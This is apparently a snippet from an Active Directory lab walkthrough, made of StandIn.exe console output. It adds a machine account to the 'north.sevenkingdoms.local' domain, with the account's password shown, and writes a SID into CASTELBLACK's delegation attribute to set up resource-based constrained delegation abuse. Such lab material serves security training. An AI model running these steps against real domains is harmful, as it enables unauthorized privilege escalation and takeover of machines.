 C:\Users\jon.snow\Downloads\StandIn_v13_Net35_45>StandIn.exe --computer Test --make
[?] Using DC    : winterfell.north.sevenkingdoms.local
    |_ Domain   : north.sevenkingdoms.local
    |_ DN       : CN=Test,CN=Computers,DC=north,DC=sevenkingdoms,DC=local
    |_ Password : yN26WROLQvUCa30
[+] Machine account added to AD..
C:\Users\jon.snow\Downloads\StandIn_v13_Net35_45>StandIn.exe --computer castelblack --sid
 S-1-5-21-3600105556-770076851-109492085-1605
[?] Using DC : winterfell.north.sevenkingdoms.local
[?] Object   : CN=CASTELBLACK
    Path     : LDAP://CN=CASTELBLACK,CN=Computers,DC=north,DC=sevenkingdoms,DC=local
[+] SID added to msDS-AllowedToActOnBehalfOfOtherIdentity